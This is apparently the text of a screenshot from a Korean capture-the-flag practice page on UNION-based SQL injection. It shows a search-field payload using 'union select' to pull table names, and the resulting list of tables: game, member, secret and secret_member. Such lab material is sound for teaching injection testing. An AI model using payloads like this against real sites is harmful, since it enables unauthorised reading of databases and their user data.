 UNION SQL Injection Practice
주의 요함 ctf.segfaulthub.com:1020/union_sqli.php
게임 검색
Over%' union select 1, 2, 3, table_name from
name score production
Overwatch 91 Blizzard
2 3 game
2 3 member
2 3 secret
2 3 secret_member